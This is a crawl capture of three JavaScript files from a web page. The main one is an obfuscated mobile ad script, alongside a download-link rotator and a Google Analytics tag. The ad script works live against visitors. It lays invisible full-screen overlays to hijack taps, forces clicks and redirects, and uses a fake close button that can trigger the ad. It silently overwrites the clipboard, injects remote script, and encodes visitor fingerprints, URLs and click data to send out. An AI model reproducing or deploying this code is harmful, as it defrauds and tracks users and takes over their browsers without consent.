

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2241wuyljs.ufpbwjv.com:9318/j5j3bgdhjt/41
body_size: 8651
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@so})21C7m:6d7:C4m(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@so})21C7mTF_J(CFm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@sTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@sTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"CnCs)pfhCF\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.jltydl.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jltydl.com/static/js/web.js
body_size: 53
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-1GE57NCXBS\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-1GE57NCXBS\');");
document.writeln("</script>");